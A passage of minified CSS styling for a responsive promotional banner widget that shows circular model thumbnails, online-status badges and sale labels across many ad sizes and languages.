  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb 